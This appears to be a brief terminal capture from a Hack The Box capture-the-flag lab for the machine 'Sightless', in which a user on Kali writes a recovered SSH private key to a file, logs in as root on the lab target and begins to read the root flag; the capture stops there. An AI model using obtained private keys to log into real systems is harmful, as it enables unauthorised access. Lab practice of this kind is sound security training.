 ┌──(root㉿kali)-[~/htb/Sightless]
└─# vim id_rsa
┌──(root㉿kali)-[~/htb/Sightless]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[~/htb/Sightless]
└─# ssh -i id_rsa root@10.10.11.32
Last login: Fri Sep 13 09:17:10 2024 from 10.10.14.25
root@sightless:~# ls
docker-volumes  root.txt  scripts
root@sightless:~# cat root.txt